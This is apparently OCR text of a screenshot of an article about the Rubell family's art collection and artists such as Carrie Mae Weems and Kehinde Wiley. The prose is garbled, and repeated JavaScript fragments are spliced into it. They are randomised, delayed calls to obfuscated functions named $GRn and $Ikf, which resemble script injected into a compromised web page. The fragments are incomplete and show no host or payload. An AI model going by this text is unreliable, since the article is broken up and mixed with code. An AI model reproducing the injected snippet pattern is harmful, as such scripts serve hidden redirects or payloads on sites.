
18000; setTimeout($GRn(0),delay);}
and Carrie Mae
Weems alongside younger ascending artists such as
Mickalene Thomas, Kehinde Wiley
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Hank Willis
Thomas.
“While developing their collection, the Rubell family
received first-h
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and accounts from
younger artists about the importance of influential, older
counterparts, many of whom were already represented